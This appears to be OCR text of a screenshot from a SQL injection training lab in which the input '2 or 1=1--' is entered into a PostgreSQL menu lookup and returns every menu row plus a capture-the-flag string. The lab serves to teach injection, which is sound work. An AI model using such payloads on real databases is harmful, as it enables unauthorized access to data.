 SQL Console Introduction Discovery Exploitation sqlmap
Query
Menu Item ID:
2 or 1=1--
Database:
PostgreSQL
Submit Query
Response
id name description price
10 Tacos Corn tortilla with cilantro, onions, and choice of protein. 2.99
11 Tostadas Fried corn tortilla with refried beans, lettuce, tomato, avocado, and choice of 3.99
protein.
12 Horchata de A sweet beverage made from rice, vanilla, and cinnamon. 3.45
arroz
postgres flag OS{introToPostgreSQLinjection} 0